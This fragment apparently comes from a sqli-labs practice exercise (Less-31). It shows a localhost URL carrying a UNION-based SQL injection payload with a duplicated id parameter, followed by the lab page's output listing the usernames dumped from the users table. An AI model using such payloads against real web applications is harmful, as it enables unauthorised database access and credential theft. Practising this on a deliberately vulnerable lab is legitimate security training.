 http://127.0.0.1/Less-31/?id=1&id=2222")  union select 1,2,group_concat(username)from users   --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4